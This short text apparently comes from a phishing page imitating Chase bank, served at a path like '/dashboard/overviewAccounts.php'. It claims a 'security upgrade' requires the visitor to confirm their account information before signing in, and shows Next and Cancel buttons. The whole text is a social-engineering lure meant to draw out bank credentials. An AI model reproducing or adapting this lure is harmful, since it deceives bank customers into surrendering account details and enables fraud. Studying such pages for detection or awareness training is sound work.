 /dashboard/overviewAccounts.php
CHASE
For Your Protection
Instructions
We require you to confirm your information on your account.
This happened because we at chase are performing a security upgrade to serve our customer better. (Cookies are how we
remember you.)
For your security, we need to verify your information with us before you can sign in to your accounts.
Choose "Next" to confirm you own this account.
Questions?
Cancel
Next